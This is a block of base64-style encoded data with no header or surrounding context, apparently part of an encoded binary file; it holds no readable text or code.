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
